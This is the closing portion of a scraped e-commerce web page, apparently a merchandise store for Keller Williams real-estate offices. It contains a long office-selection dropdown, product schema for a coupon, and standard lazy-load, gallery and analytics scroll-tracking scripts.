							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://bkbrokerages.agentstore.com/product/20-upgrade-coupon-to-larger-quick-start-box/#product","name":"$20 upgrade coupon to larger Quick Start box","url":"https://bkbrokerages.agentstore.com/product/20-upgrade-coupon-to-larger-quick-start-box/","description":"Electronic $20 gift certificate upgrade of current code","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"20.00","priceCurrency":"USD","valueAddedTaxIncluded":false}],"availability":"https://schema.org/InStock","url":"https://bkbrokerages.agentstore.com/product/20-upgrade-coupon-to-larger-quick-start-box/","seller":{"@id":"https://shopbkco.com/#organization"},"@id":"https://shopbkco.com/#/schema/offer/249808-0"}],"mainEntityOfPage":{"@id":"https://store.kwchispa.com/product/20-upgrade-coupon-to-larger-quick-start-box/"},"image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/20-upgrade-coupon-to-larger-quick-start-box/#woocommerceimageplaceholder","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/woocommerce-placeholder.png","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/woocommerce-placeholder.png","width":1200,"height":1200}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
